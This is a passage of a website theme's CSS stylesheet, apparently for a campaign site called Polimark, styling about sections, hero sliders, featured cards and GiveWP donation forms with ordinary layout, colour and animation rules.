border-radius: 12px;
margin-top: 30px;
}
@media (min-width: 768px) {
.about-one .about-one__gallery img {
margin-top: 0;
}
}
.about-one__gallery {
position: relative;
}
.about-one__gallery::before {
content: '';
width: 54px;
height: 54px;
background-color: var(--polimark-color-background-primary, #32369a);
position: absolute;
top: 45px;
right: 90px;
clip-path: polygon(0 0, 77% 0, 100% 100%, 0% 100%);
border-radius: 4px;
-webkit-animation-name: float-bob-y-2;
animation-name: float-bob-y-2;
-webkit-animation-duration: 4s;
animation-duration: 4s;
-webkit-animation-iteration-count: infinite;
animation-iteration-count: infinite;
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
display: none;
}
@media (min-width: 768px) {
.about-one__gallery::before {
display: block;
}
}
.about-one__gallery::after {
content: '';
width: 40px;
height: 40px;
background-color: var(--polimark-color-base, #f5381f);
position: absolute;
bottom: 70px;
left: 150px;
border-radius: 4px;
clip-path: polygon(0 0, 100% 0%, 77% 100%, 0% 100%);
-webkit-animation-name: float-bob-y;
animation-name: float-bob-y;
-webkit-animation-duration: 2s;
animation-duration: 2s;
-webkit-animation-iteration-count: infinite;
animation-iteration-count: infinite;
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
display: none;
}
@media (min-width: 768px) {
.about-one__gallery::after {
display: block;
}
}
@media (min-width: 768px) {
.about-one__gallery-1 {
position: absolute;
top: 0;
left: 0;
z-index: 2;
}
.about-one__gallery-2 {
position: absolute;
right: -50px;
bottom: 0;
z-index: 1;
}
}
.about-progress__summery {
margin: 0;
color: var(--polimark-color-text, #797889);
font-size: 18px;
font-weight: 500;
line-height: 36px;
margin-top: 37px;
margin-bottom: 40px;
}
.about-progress__list {
margin: 0;
padding: 0;
list-style: none;
margin-bottom: 55px;
}
.about-progress__list li {
position: relative;
color: var(--polimark-color-text, #797889);
font-size: 20px;
font-weight: 500;
padding-left: 40px;
}
.about-progress__list li+li {
margin-top: 10px;
}
.about-progress__list li>i {
font-size: 26px;
position: absolute;
top: 50%;
left: 0;
transform: translateY(-50%);
color: var(--polimark-color-base, #f5381f);
}
.about-progress__image {
display: flex;
align-items: center;
border-bottom: 1px solid var(--polimark-color-border, #e4e4f0);
padding-bottom: 40px;
margin-bottom: 50px;
flex-wrap: wrap;
}
@media (min-width: 412px) {
.about-progress__image {
flex-wrap: nowrap;
}
}
.about-progress__image img {
border-radius: var(--polimark-border-radius, 8px) !important;
margin-right: 25px;
}
.about-progress__image-caption {
margin: 0;
font-size: 20px;
line-height: 36px;
font-weight: 800;
color: var(--polimark-color-black, #11134f);
margin-top: 20px;
}
@media (min-width: 412px) {
.about-progress__image-caption {
margin-top: 0;
}
}
.about-progress .progress-box+.progress-box {
margin-top: 20px;
}
.about-progress .progress-box .bar-title {
margin: 0;
color: var(--polimark-color-black, #11134f);
font-size: 18px;
font-weight: 600;
line-height: 1;
margin-bottom: 20px;
}
.about-progress .progress-box .bar {
position: relative;
width: 100%;
height: 11px;
background: var(--polimark-color-gray, #efeff7);
border-radius: 5.5px;
}
.about-progress .progress-box .bar-inner {
position: relative;
display: block;
width: 0px;
height: 11px;
background: var(--polimark-color-background-primary, #32369a);
border-radius: 5.5px;
transition: all 1500ms ease;
}
.about-progress .progress-box .count-box {
position: absolute;
right: 0px;
margin-right: -40px;
bottom: 26px;
width: 43px;
height: 27px;
background: var(--polimark-color-background-primary, #32369a);
color: #ffffff;
line-height: 29px;
font-size: 12px;
font-weight: 600;
border-radius: 5px;
text-align: center;
opacity: 0;
transition: all 500ms ease;
}
.about-progress .progress-box .counted .count-box {
opacity: 1;
}
.about-progress .progress-box .count-box:after {
content: "";
position: absolute;
left: 0;
top: 100%;
margin-top: -5px;
border: 5px solid transparent;
border-top: 5px solid var(--polimark-color-background, #0f1149);
border-left: 5px solid var(--polimark-color-background, #0f1149);
}
.about-two .block-heading {
margin-bottom: 30px;
}
.about-two .about-two__image {
position: relative;
margin-bottom: 30px;
}
@media (min-width: 768px) {
.about-two .about-two__image {
padding-top: 80px;
padding-bottom: 80px;
}
}
@media (min-width: 992px) {
.about-two .about-two__image {
margin-bottom: 0;
}
}
@media (min-width: 1200px) {
.about-two .about-two__image {
padding-top: 120px;
padding-bottom: 120px;
}
}
.about-two .about-two__image::before {
content: '';
width: 100000px;
height: 100%;
background-color: var(--polimark-color-gray, #efeff7);
border-bottom-right-radius: 18px;
position: absolute;
top: 0;
right: 280px;
display: none;
}
@media (min-width: 768px) {
.about-two .about-two__image::before {
display: block;
}
}
.about-two .about-two__image img {
border-radius: 18px;
max-width: 100%;
position: relative;
}
@media (min-width: 992px) {
.about-two__content {
padding-top: 80px;
}
}
@media (min-width: 1200px) {
.about-two__content {
padding-top: 120px;
padding-left: 70px;
}
}
.about-two__text {
margin-bottom: 45px;
}
.about-two__text p {
font-size: 18px;
line-height: 34px;
font-weight: 500;
color: var(--polimark-color-text, #797889);
margin: 0;
}
.about-two__text p strong {
font-weight: 600;
font-size: 22px;
color: var(--polimark-color-primary, #332e98);
}
.about-two__icons {
margin: 0;
padding: 0;
list-style: none;
margin-bottom: 45px;
}
.about-two__icons-item+.about-two__icons-item {
border-top: 1px solid var(--polimark-color-border, #e4e4f0);
padding-top: 40px;
margin-top: 40px;
}
.about-two__icons-item {
position: relative;
padding-left: 0;
}
@media (min-width: 768px) {
.about-two__icons-item {
display: flex;
align-items: flex-start;
}
}
.about-two__icons-item>i {
font-size: 64px;
color: var(--polimark-color-base, #f5381f);
position: relative;
margin-bottom: 25px;
display: block;
transform: scale(1);
transition: transform 500ms ease, color 500ms ease;
}
@media (min-width: 768px) {
.about-two__icons-item>i {
margin-bottom: 0;
margin-right: 30px;
top: 5px;
}
}
.about-two__icons-item:hover>i {
transform: scale(0.9);
color: var(--polimark-color-black, #11134f);
}
.about-two__icons-title {
margin: 0;
font-size: 20px;
color: var(--polimark-color-black, #11134f);
font-weight: 800;
margin-bottom: 10px;
}
.about-two__icons-text {
margin: 0;
font-size: 16px;
font-weight: 500;
color: var(--polimark-color-text, #797889);
line-height: 30px;
}
.about-three {
background-color: var(--polimark-color-primary, #332e98);
background-repeat: no-repeat;
background-position: center bottom;
background-size: cover;
padding-top: 80px;
padding-bottom: 80px;
}
@media (min-width: 1200px) {
.about-three {
padding-top: 120px;
padding-bottom: 120px;
}
}
.about-three .block-heading {
margin-bottom: 50px;
}
.about-three .block-heading__title {
color: #fff;
}
@media (min-width: 1200px) {
.about-three__content {
padding-right: 70px;
}
}
.about-three__list {
margin: 0;
padding: 0;
list-style: none;
}
.about-three__list__item+.about-three__list__item {
padding-top: 30px;
margin-top: 25px;
border-top: 1px solid rgba(255, 255, 255, 0.1);
}
@media (min-width: 992px) {
.about-three__list__item+.about-three__list__item {
margin-top: 40px;
padding-top: 50px;
}
}
@media (min-width: 768px) {
.about-three__list__item {
display: flex;
align-items: flex-start;
}
}
.about-three__list__item>i {
width: 58px;
height: 58px;
background-color: var(--polimark-color-base, #f5381f);
display: flex;
align-items: center;
justify-content: center;
text-align: center;
color: #fff;
font-size: 16px;
border-radius: 50%;
margin-bottom: 30px;
transition: background 500ms ease, color 500ms ease;
}
.about-three__list__item>i::before {
transition: transform 500ms ease;
transform: scale(1);
display: block;
}
@media (min-width: 768px) {
.about-three__list__item>i {
margin-bottom: 0;
margin-right: 30px;
flex-shrink: 0;
position: relative;
top: 5px;
}
}
.about-three__list__item:hover>i {
color: var(--polimark-color-black, #11134f);
background-color: #fff;
}
.about-three__list__item:hover>i::before {
transform: scale(0.9);
}
.about-three__list__title {
font-size: 20px;
color: #fff;
font-weight: 800;
margin: 0;
margin-bottom: 15px;
}
@media (min-width: 992px) {
.about-three__list__title {
margin-bottom: 23px;
}
}
.about-three__list__text {
margin: 0;
color: #afb0d3;
font-size: 16px;
font-weight: 500;
line-height: 34px;
}
.about-three__image {
position: relative;
}
@media (min-width: 992px) {
.about-three__image {
margin-left: 10px;
}
}
.about-three__image__caption {
display: none;
}
@media (min-width: 1200px) {
.about-three__image__caption {
display: block;
background-color: var(--polimark-color-base, #f5381f);
border-bottom-left-radius: 18px;
border-bottom-right-radius: 18px;
position: absolute;
width: 442px;
height: 80px;
display: flex;
justify-content: center;
align-items: center;
font-size: 18px;
font-weight: 800;
color: #fff;
letter-spacing: .2em;
text-transform: uppercase;
transform: rotate(-90deg) translateX(-100%);
transform-origin: top left;
top: 40px;
}
}
.about-three__image img {
border-radius: 18px !important;
}
@media (min-width: 992px) {
.about-three__image img {
max-width: none !important;
border-radius: 0 !important;
border-top-left-radius: 18px !important;
border-bottom-left-radius: 18px !important;
}
} .slider-one {
background-color: var(--polimark-color-background-primary, #32369a);
position: relative;
overflow: hidden;
background-repeat: no-repeat;
background-position: bottom left;
background-blend-mode: overlay;
}
.slider-one__bg {
background-color: var(--polimark-color-background-primary, #32369a);
background-repeat: no-repeat;
background-position: bottom left;
background-blend-mode: overlay;
position: absolute;
bottom: 0;
left: 0;
right: 0;
top: 0;
}
.slider-one .container {
position: relative;
}
.slider-one .row {
--bs-gutter-y: 0;
}
.slider-one__content {
padding-top: 120px;
padding-bottom: 120px;
position: relative;
z-index: 10;
}
@media (min-width: 1200px) {
.slider-one__content {
padding-top: 160px;
padding-bottom: 160px;
}
}
.slider-one__image {
display: none;
position: absolute;
bottom: 0;
right: 0;
width: 100%;
transform: translateX(47%);
}
.slider-one__image::before {
content: '';
width: 658px;
height: 658px;
background-color: var(--polimark-color-base, #f5381f);
border-radius: 50%;
position: absolute;
bottom: 0;
left: 50%;
transform: translateX(-90%);
}
.slider-one__image img {
position: relative;
}
.slider-one__image__name {
color: #fff;
font-family: var(--polimark-font-two, "reeyregular", sans-serif);
position: absolute;
left: 45%;
top: 100px;
font-size: 50px;
text-align: right;
display: none;
}
@media (min-width: 1200px) {
.slider-one__image__name {
display: block;
}
}
@media (min-width: 992px) {
.slider-one__image {
display: block;
}
}
.slider-one__sub-title {
margin: 0;
color: var(--polimark-color-base, #f5381f);
font-size: 30px;
font-weight: 800;
}
@media (min-width: 1200px) {
.slider-one__sub-title {
font-size: 36px;
}
}
.slider-one__sub-title br {
display: none;
}
@media (min-width: 768px) {
.slider-one__sub-title br {
display: inherit;
}
}
.slider-one__title {
margin: 0;
font-size: 60px;
line-height: 60px;
color: #fff;
font-weight: 800;
}
@media (min-width: 1200px) {
.slider-one__title {
font-size: 90px;
line-height: 90px;
}
}
.slider-one__title br {
display: none;
}
@media (min-width: 768px) {
.slider-one__title br {
display: inherit;
}
}
.slider-one__summery {
font-size: 20px;
line-height: 1.5em;
color: #fff;
font-weight: 500;
margin: 0;
margin-top: 35px;
margin-bottom: 50px;
}
@media (min-width: 1200px) {
.slider-one__summery {
font-size: 24px;
}
}
.slider-one__summery br {
display: none;
}
@media (min-width: 768px) {
.slider-one__summery br {
display: inherit;
}
}
.slider-one__form__inputs {
display: grid;
grid-template-columns: repeat(1, 1fr);
grid-gap: 10px;
margin-bottom: 10px;
}
@media (min-width: 768px) {
.slider-one__form__inputs {
grid-template-columns: 356px 166px;
}
}
.slider-one__form__inputs input[type=text],
.slider-one__form__inputs input[type=email] {
border-radius: var(--polimark-border-radius, 8px);
background-color: #fff;
color: var(--polimark-color-text, #797889);
font-size: 16px;
font-weight: 500;
border: none;
outline: none;
padding-left: 30px;
padding-right: 30px;
height: 60px;
font-family: var(--polimark-font, "Barlow", sans-serif);
}
.slider-one__form__inputs input[type=text] ::placeholder,
.slider-one__form__inputs input[type=email] ::placeholder {
opacity: 1;
color: var(--polimark-color-text, #797889);
font-weight: 500;
}
@media (min-width: 1200px) {
.slider-one__form__inputs input[type=text],
.slider-one__form__inputs input[type=email] {
height: 70px;
}
}
.slider-one__form .thm-btn {
padding-top: 17px;
padding-bottom: 17px;
}
.slider-one__form .thm-btn:hover {
background-color: var(--polimark-color-black, #11134f);
color: #fff;
}
.slider-two {
overflow: hidden;
position: relative;
}
.slider-two .swiper-slide {
position: relative;
background-color: var(--polimark-color-black, #11134f);
}
.slider-two .image-layer {
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
background-repeat: no-repeat;
background-size: cover;
transform: scale(1);
transition: transform 7000ms ease;
}
.slider-two .container {
padding-top: 120px;
padding-bottom: 120px;
text-align: center;
}
@media (min-width: 1200px) {
.slider-two .container {
padding-top: 345px;
padding-bottom: 221px;
}
}
.slider-two__sub__title {
margin: 0;
text-transform: uppercase;
font-size: 18px;
font-weight: 800;
letter-spacing: .2em;
color: #fff;
opacity: 0;
transform: translateY(-120px);
transition-delay: 0;
transition: transform 2000ms ease, opacity 2000ms ease;
}
@media (min-width: 768px) {
.slider-two__sub__title {
font-size: 20px;
}
}
.slider-two__title {
margin: 0;
font-size: 60px;
line-height: 60px;
text-transform: uppercase;
color: #fff;
font-weight: 800;
margin-top: 20px;
margin-bottom: 55px;
opacity: 0;
visibility: hidden;
transform: translateY(90px);
transition-delay: 1000ms;
transition: transform 2000ms ease, opacity 2000ms ease;
}
@media (min-width: 768px) {
.slider-two__title {
font-size: 80px;
line-height: 80px;
}
}
@media (min-width: 992px) {
.slider-two__title {
font-size: 100px;
line-height: 100px;
margin-bottom: 70px;
}
}
.slider-two__title br {
display: none;
}
@media (min-width: 768px) {
.slider-two__title br {
display: inherit;
}
}
.slider-two .thm-btn {
padding-top: 17px;
padding-bottom: 17px;
opacity: 0;
transform: translateY(100px);
transition-delay: 2500ms;
transition: transform 2000ms ease, opacity 2000ms ease, color 500ms ease,
background 500ms ease;
}
.slider-two .swiper-slide-active .image-layer {
transform: scale(1.15);
}
.slider-two .swiper-slide-active .thm-btn,
.slider-two .swiper-slide-active .slider-two__sub__title,
.slider-two .swiper-slide-active .slider-two__title {
visibility: visible;
opacity: 1;
transform: translateY(0) translateX(0);
}
#main-slider-pagination {
z-index: 10;
bottom: auto;
left: 50%;
transform: translateX(-50%);
bottom: 60px;
width: 100%;
max-width: 1170px;
text-align: center;
display: flex;
justify-content: center;
align-items: center;
}
@media (max-width: 1199px) {
#main-slider-pagination {
max-width: 960px;
transform: translate(-50%, calc(-50% + 40px));
}
}
@media (max-width: 575px) {
#main-slider-pagination {
display: none;
}
}
#main-slider-pagination .swiper-pagination-bullet {
width: 8px;
height: 8px;
border-radius: 50%;
opacity: 0.4;
background-color: #fff;
margin: 0;
}
#main-slider-pagination .swiper-pagination-bullet+.swiper-pagination-bullet {
margin-left: 7px;
}
#main-slider-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
opacity: 1;
} .featured-icon {
display: grid;
grid-template-columns: repeat(1, 1fr);
grid-gap: 30px;
background-color: var(--polimark-color-gray, #efeff7);
border-top-left-radius: 0px;
border-bottom-left-radius: 18px;
padding-left: 15px;
padding-right: 15px;
padding-top: 80px;
padding-bottom: 80px;
position: relative;
}
@media (min-width: 768px) {
.featured-icon {
padding-left: 30px;
padding-right: 30px;
padding-top: 80px;
padding-bottom: 80px;
grid-template-columns: repeat(2, 1fr);
}
}
@media (min-width: 1200px) {
.featured-icon {
padding-left: 120px;
padding-right: 0px;
padding-top: 120px;
padding-bottom: 120px;
}
}
.featured-icon::before {
content: '';
width: 100000px;
left: 100%;
position: absolute;
top: 0;
height: 100%;
background-color: var(--polimark-color-gray, #efeff7);
display: none;
}
@media (min-width: 1200px) {
.featured-icon::before {
display: block;
}
}
.featured-icon__card {
background-color: #fff;
border-radius: var(--polimark-border-radius, 8px);
display: flex;
align-items: center;
justify-content: center;
text-align: center;
transition: all 500ms ease;
flex-direction: column;
padding-top: 50px;
padding-bottom: 50px;
}
.featured-icon__card:hover {
background-color: var(--polimark-color-base, #f5381f);
}
.featured-icon__card:hover>i {
color: #fff;
}
.featured-icon__card>i {
font-size: 64px;
color: var(--polimark-color-black, #11134f);
transition: all 500ms ease;
margin-bottom: 35px;
}
.featured-icon__card__title {
margin: 0;
color: var(--polimark-color-black, #11134f);
font-size: 20px;
font-weight: 600;
transition: all 500ms ease;
}
.featured-icon__card__title a {
color: inherit;
transition: all 500ms ease;
}
.featured-icon__card__title a:hover {
color: #fff;
opacity: 0.8;
}
.featured-icon__card:hover .featured-icon__card__title {
color: #fff;
}
.featured-one .block-heading {
margin-bottom: 50px;
}
.featured-one__card {
border-radius: 18px;
transition: all 500ms ease;
}
.featured-one__card:hover {
box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.07);
}
.featured-one__card__inner {
overflow: hidden;
border-radius: 8px;
overflow: hidden;
}
.featured-one__card .featured-one__card__image img {
width: 100% !important;
}
.featured-one__card__content {
border-bottom-right-radius: 8px;
border-bottom-left-radius: 8px;
background-color: #fff;
border: 1px solid var(--polimark-color-border, #e4e4f0);
border-top: 0;
padding-left: 40px;
padding-right: 40px;
padding-bottom: 40px;
padding-top: 33px;
}
.featured-one__card__title {
margin: 0;
font-size: 26px;
font-weight: 800;
color: var(--polimark-color-black, #11134f);
margin-bottom: 15px;
}
.featured-one__card__title a {
color: inherit;
transition: all 500ms ease;
}
.featured-one__card__title a:hover {
color: var(--polimark-color-base, #f5381f);
}
.featured-one__card__text {
color: var(--polimark-color-text, #797889);
font-size: 16px;
line-height: 30px;
font-weight: 500;
}
.featured-one__card .featured-one__card__link {
width: 48px;
height: 48px;
background-color: var(--polimark-color-background-primary, #32369a);
display: flex;
justify-content: center;
align-items: center;
text-align: center;
font-size: 18px;
color: #fff;
border-radius: 50%;
margin-top: 21px;
transition: all 500ms ease;
}
.featured-one__card .featured-one__card__link:hover {
background-color: var(--polimark-color-base, #f5381f);
color: #fff;
}
.featured-two .block-heading {
margin-bottom: 50px;
}
.featured-two__card__inner {
overflow: hidden;
border-radius: 18px;
position: relative;
}
.featured-two__card__image img {
transform: scale(1);
width: 100% !important;
transition: transform 500ms ease;
}
.featured-two__card:hover .featured-two__card__image img {
transform: scale(1.05);
}
.featured-two__card__content {
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
padding: 20px;
display: flex;
align-items: flex-end;
}
.featured-two__card__content__inner {
background-color: #fff;
border-radius: 18px;
display: flex;
align-items: center;
justify-content: space-between;
padding-left: 40px;
padding-right: 40px;
width: 100%;
padding-top: 37.5px;
padding-bottom: 37.5px;
}
.featured-two__card__title {
margin: 0;
color: var(--polimark-color-black, #11134f);
font-size: 24px;
font-weight: 800;
width: 146px;
}
.featured-two__card__title a {
color: inherit;
transition: all 500ms ease;
}
.featured-two__card__title a:hover {
color: var(--polimark-color-primary, #332e98);
}
.featured-two__card__link {
width: 36px;
height: 36px;
background-color: var(--polimark-color-gray, #efeff7);
font-size: 18px;
display: flex;
align-items: center;
justify-content: center;
text-align: center;
border-radius: var(--polimark-border-radius, 8px);
transition: all 500ms ease;
}
.featured-two__card__link:hover {
background-color: var(--polimark-color-base, #f5381f);
color: #fff;
} .donation-form-one .inner-container {
display: flex;
flex-direction: column;
align-items: center;
justify-content: center;
text-align: center;
background-color: var(--polimark-color-base, #f5381f);
border-top-left-radius: 18px;
border-top-right-radius: 18px;
padding: 30px;
padding-top: 20px;
}
@media (min-width: 992px) {
.donation-form-one .inner-container {
flex-direction: row;
justify-content: space-between;
text-align: left;
padding-top: 67px;
padding-bottom: 67px;
padding-left: 80px;
padding-right: 80px;
}
}
.donation-form-one__title {
margin: 0;
color: #fff;
font-size: 30px;
font-weight: 800;
}
@media (min-width: 992px) {
.donation-form-one__title {
font-size: 40px;
}
}
.donation-form-one__title br {
display: none;
}
@media (min-width: 992px) {
.donation-form-one__title br {
display: inherit;
}
}
.donation-form-one__form {
text-align: left;
width: 100%;
margin-top: 30px;
}
@media (min-width: 992px) {
.donation-form-one__form {
margin-top: 0;
width: 60%;
}
}
.donation-form-one__form .give-form {
display: grid;
grid-template-columns: 1fr;
width: 100%;
margin-bottom: 0;
}
@media (min-width: 992px) {
.donation-form-one__form .give-form {
justify-content: flex-end;
grid-template-columns: 400px auto;
}
}
.donation-form-one__form .give-form .give-donation-amount {
display: flex;
align-items: center;
flex-direction: row-reverse;
background-color: #fff;
padding-left: 30px;
padding-right: 25px;
border-radius: var(--polimark-border-radius, 8px);
height: 70px;
}
@media (min-width: 992px) {
.donation-form-one__form .give-form .give-donation-amount {
margin-bottom: 0;
}
}
.donation-form-one__form .give-form .give-donation-amount .give-amount-top {
background-color: transparent !important;
border: none !important;
outline: none;
font-size: 16px !important;
color: var(--polimark-color-text, #797889) !important;
font-weight: 500 !important;
font-family: var(--polimark-font, "Barlow", sans-serif) !important;
padding: 0 !important;
width: 100%;
}
.donation-form-one__form .give-form .give-donation-amount .give-currency-symbol {
font-size: 20px !important;
color: var(--polimark-color-text, #797889) !important;
font-weight: 500 !important;
border: none !important;
outline: none;
padding: 0;
background-color: transparent;
}
.donation-form-one__form .give-btn {
border: none;
outline: none;
text-decoration: none;
color: #ffffff;
background-color: var(--polimark-color-black, #11134f);
border-radius: var(--polimark-border-radius, 8px);
padding: 17px;
padding-left: 39px;
text-transform: uppercase;
font-size: 18px;
font-weight: 800;
color: #fff;
font-family: var(--polimark-font, "Barlow", sans-serif);
display: inline-flex;
align-items: center;
justify-content: center;
transition: all 500ms ease;
width: 199px;
margin-left: auto !important;
margin-right: auto !important;
margin-bottom: 0 !important;
transition: all 500ms ease;
}
.donation-form-one__form .give-btn::after {
content: '\f105';
font-weight: 900;
font-family: "Font Awesome 5 Free";
display: flex;
justify-content: center;
align-items: center;
width: 36px;
height: 36px;
background-color: #fff;
font-size: 18px;
text-align: center;
border-radius: var(--polimark-border-radius, 8px);
color: var(--polimark-color-black, #11134f);
margin-left: 30px;
}
.donation-form-one__form .give-btn:hover {
background-color: #fff;
color: var(--polimark-color-black, #11134f);
}
.donation-form-one__form .give-btn:hover::after {
background-color: var(--polimark-color-black, #11134f);
color: #fff;
}
@media (min-width: 992px) {
.donation-form-one__form .give-btn {
margin-left: 10px !important;
}
}
.donation-form-one__form .give-custom-amount-text,
.donation-form-one__form .give-donation-levels-wrap,
.donation-form-one__form #give_error_test_mode {
display: none !important;
}
#give-recurring-form h3.give-section-break,
#give-recurring-form h4.give-section-break,
#give-recurring-form legend,
form.give-form h3.give-section-break,
form.give-form h4.give-section-break,
form.give-form legend,
form[id*="give-form"] h3.give-section-break,
form[id*="give-form"] h4.give-section-break,
form[id*="give-form"] legend,
.give-modal form[id*="give-form"] .give-payment-mode-label {
color: var(--polimark-color-black, #11134f);
}
#give-recurring-form .form-row label,
form.give-form .form-row label,
form[id*="give-form"] .form-row label {
font-size: 18px;
font-weight: 500;
color: var(--polimark-color-text, #797889);
}
#give-recurring-form .form-row .give-input-field-wrapper,
#give-recurring-form .form-row input[type="email"],
#give-recurring-form .form-row input[type="password"],
#give-recurring-form .form-row input[type="tel"],
#give-recurring-form .form-row input[type="text"],
#give-recurring-form .form-row input[type="url"],
#give-recurring-form .form-row select,
#give-recurring-form .form-row textarea,
form.give-form .form-row .give-input-field-wrapper,
form.give-form .form-row input[type="email"],
form.give-form .form-row input[type="password"],
form.give-form .form-row input[type="tel"],
form.give-form .form-row input[type="text"],
form.give-form .form-row input[type="url"],
form.give-form .form-row select,
form.give-form .form-row textarea,
form[id*="give-form"] .form-row .give-input-field-wrapper,
form[id*="give-form"] .form-row input[type="email"],
form[id*="give-form"] .form-row input[type="password"],
form[id*="give-form"] .form-row input[type="tel"],
form[id*="give-form"] .form-row input[type="text"],
form[id*="give-form"] .form-row input[type="url"],
form[id*="give-form"] .form-row select,
form[id*="give-form"] .form-row textarea {
border-color: var(--polimark-color-border, #e4e4f0);
border-radius: var(--polimark-border-radius, 8px);
font-family: var(--polimark-font, "Barlow", sans-serif);
font-weight: 500;
font-size: 16px;
color: var(--polimark-color-text, #797889) !important;
height: 70px;
padding-left: 30px;
}
#give-recurring-form .form-row .give-input-field-wrapper::placeholder,
#give-recurring-form .form-row input[type="email"]::placeholder,
#give-recurring-form .form-row input[type="password"]::placeholder,
#give-recurring-form .form-row input[type="tel"]::placeholder,
#give-recurring-form .form-row input[type="text"]::placeholder,
#give-recurring-form .form-row input[type="url"]::placeholder,
#give-recurring-form .form-row select::placeholder,
#give-recurring-form .form-row textarea::placeholder,
form.give-form .form-row .give-input-field-wrapper::placeholder,
form.give-form .form-row input[type="email"]::placeholder,
form.give-form .form-row input[type="password"]::placeholder,
form.give-form .form-row input[type="tel"]::placeholder,
form.give-form .form-row input[type="text"]::placeholder,
form.give-form .form-row input[type="url"]::placeholder,
form.give-form .form-row select::placeholder,
form.give-form .form-row textarea::placeholder,
form[id*="give-form"] .form-row .give-input-field-wrapper::placeholder,
form[id*="give-form"] .form-row input[type="email"]::placeholder,
form[id*="give-form"] .form-row input[type="password"]::placeholder,
form[id*="give-form"] .form-row input[type="tel"]::placeholder,
form[id*="give-form"] .form-row input[type="text"]::placeholder,
form[id*="give-form"] .form-row input[type="url"]::placeholder,
form[id*="give-form"] .form-row select::placeholder,
form[id*="give-form"] .form-row textarea::placeholder {
opacity: 1;
color: var(--polimark-color-text, #797889);
}
#give-recurring-form .form-row textarea,
form.give-form .form-row textarea,
form[id*="give-form"] .form-row textarea {
height: 150px;
padding-top: 15px;
}
#give-purchase-button {
border: none;
outline: none;
text-decoration: none;
color: #ffffff;
background-color: var(--polimark-color-black, #11134f);
border-radius: var(--polimark-border-radius, 8px);
padding: 17px;
padding-left: 25px;
padding-right: 25px;
text-transform: uppercase;
font-size: 18px;
font-weight: 800;
color: #fff;
display: inline-flex;
align-items: center;
justify-content: flex-start;
transition: all 500ms ease;
transition: all 500ms ease;
}
#give-purchase-button:hover {
color: #fff;
background-color: var(--polimark-color-base, #f5381f);
}
form[id*="give-form"] #give-final-total-wrap .give-donation-total-label {
background-color: var(--polimark-color-gray, #efeff7);
color: var(--polimark-color-text, #797889);
font-weight: 500;
font-size: 18px;
border-color: var(--polimark-color-border, #e4e4f0);
}
form[id*="give-form"] #give-final-total-wrap .give-final-total-amount {
border-color: var(--polimark-color-border, #e4e4f0);
color: var(--polimark-color-text, #797889);
}
#give_offline_payment_info ol {
margin-left: 0;
}
.donation-form-two__gallery {
display: grid;
grid-template-columns: repeat(1, 1fr);
grid-gap: 30px;
margin-bottom: 50px;
}
@media (min-width: 768px) {
.donation-form-two__gallery {
grid-template-columns: repeat(2, 1fr);
}
}
.donation-form-two__gallery img {
width: 100% !important;
border-radius: 18px !important;
}
.donation-form-two .block-heading {
margin-bottom: 30px;
}
.donation-form-two__form {
max-width: 800px;
padding-left: 15px;
padding-right: 15px;
margin-left: auto;
margin-right: auto;
width: 100%;
}
.donation-form-two__form .give_error,
.donation-form-two__form .give_success,
.donation-form-two__form .give_warning {
margin-top: 20px;
margin-bottom: 20px;
}
.donation-form-two__form .give-form .give-donation-amount {
display: flex;
align-items: center;
flex-direction: row-reverse;
background-color: #fff;
border: 1px solid var(--polimark-color-border, #e4e4f0);
padding-left: 30px;
padding-right: 25px;
border-radius: var(--polimark-border-radius, 8px);
height: 70px;
margin-bottom: 20px;
}
@media (min-width: 992px) {
.donation-form-two__form .give-form .give-donation-amount {
margin-bottom: 0;
}
}
.donation-form-two__form .give-form .give-donation-amount .give-amount-top {
background-color: transparent !important;
border: none !important;
outline: none;
font-size: 18px !important;
color: var(--polimark-color-text, #797889) !important;
font-weight: 500 !important;
font-family: var(--polimark-font, "Barlow", sans-serif) !important;
padding: 0 !important;
width: 100%;
}
.donation-form-two__form .give-form .give-donation-amount .give-currency-symbol {
font-size: 20px !important;
color: var(--polimark-color-text, #797889) !important;
font-weight: 500 !important;
border: none !important;
outline: none;
padding: 0;
background-color: transparent;
}
.donation-form-two__form .give-form .give-donation-levels-wrap {
display: grid;
grid-template-columns: repeat(2, 1fr);
grid-gap: 20px;
margin: 0 !important;
margin-top: 20px !important;
margin-bottom: 40px !important;
}
.donation-form-two__form .give-form .give-donation-levels-wrap::before,
.donation-form-two__form .give-form .give-donation-levels-wrap::after {
display: none !important;
}
@media (min-width: 768px) {
.donation-form-two__form .give-form .give-donation-levels-wrap {
grid-template-columns: repeat(3, 1fr);
}
}
.donation-form-two__form .give-form .give-donation-levels-wrap>li {
margin: 0 !important;
}
.donation-form-two__form .give-form .give-donation-levels-wrap>li button {
width: 100%;
height: 60px;
background-color: var(--polimark-color-primary, #332e98);
color: #fff;
font-size: 18px;
display: flex;
align-items: center;
justify-content: center;
text-align: center;
border: none;
outline: none;
transition: all 500ms ease;
border-radius: var(--polimark-border-radius, 8px);
font-weight: 600;
}
.donation-form-two__form .give-form .give-donation-levels-wrap>li button.give-default-level,
.donation-form-two__form .give-form .give-donation-levels-wrap>li button:hover {
background-color: var(--polimark-color-black, #11134f);
color: #fff;
}
.donation-form-two__form .give-form .give-submit-button-wrap {
border: none;
outline: none;
text-decoration: none;
color: #ffffff;
background-color: var(--polimark-color-base, #f5381f);
border-radius: var(--polimark-border-radius, 8px);
padding: 12px; text-transform: uppercase;
font-size: 18px;
font-weight: 800;
color: #fff;
display: flex;
align-items: center;
justify-content: flex-end;
transition: all 500ms ease;
position: relative;
max-width: 265px;
}
.donation-form-two__form .give-form .give-submit-button-wrap input {
position: absolute;
top: 0;
left: 0;
bottom: 0;
right: 0;
border: none;
font-family: var(--polimark-font, "Barlow", sans-serif);
outline: none;
background-color: transparent !important;
color: #fff;
text-transform: uppercase;
font-size: 18px !important;
font-weight: 800;
padding: 0 22px;
width: 100%;
height: 100%;
text-align: left;
}
.donation-form-two__form .give-form .give-submit-button-wrap::after {
content: "\f105" !important;
font-family: "Font Awesome 5 Free";
font-weight: 900;
display: flex !important;
justify-content: center;
align-items: center;
width: 36px;
height: 36px;
background-color: #fff;
font-size: 18px;
text-align: center;
border-radius: var(--polimark-border-radius, 8px);
color: var(--polimark-color-black, #11134f);
}
.donation-form-two__form .give-form .give-submit-button-wrap:hover {
background-color: var(--polimark-color-background-primary, #32369a);
color: #fff;
}
